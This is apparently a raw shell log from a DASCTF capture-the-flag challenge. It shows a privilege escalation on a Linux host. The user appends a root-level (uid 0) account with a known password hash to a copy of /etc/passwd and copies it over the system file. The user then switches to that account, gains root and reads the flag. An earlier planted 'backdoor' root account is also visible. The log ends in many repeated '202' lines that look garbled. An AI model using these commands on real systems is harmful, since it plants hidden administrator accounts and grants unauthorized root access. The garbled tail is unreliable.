 I have no name!@b8d399463753:/tmp$ ^[[A
cat /etc/passwd
backdoor:AAhmo1jgYI0HE:0:0:me:/root:/bin/bash
I have no name!@b8d399463753:/tmp$ ^[[A^[[A
cat /etc/passwd
backdoor:AAhmo1jgYI0HE:0:0:me:/root:/bin/bash
I have no name!@b8d399463753:/tmp$ echo 'vxeroad:$1$vxeroad$LMTNFD4f5SV.Rsk1qNnHE0:0:0::/root/:/bin/bash' >> passwd
<FD4f5SV.Rsk1qNnHE0:0:0::/root/:/bin/bash' >> passwd
I have no name!@b8d399463753:/tmp$ cp passwd /etc/passwd
cp passwd /etc/passwd
I have no name!@b8d399463753:/tmp$ su - vxeroad
su - vxeroad
Password: vxeroad123
id
uid=0(backdoor) gid=0(root) groups=0(root)
cat /flag
DASCTF{2d70f515a6322718c277f20574870a3b}
202
202
202
202
202
202
202
202
202
202
202
202
202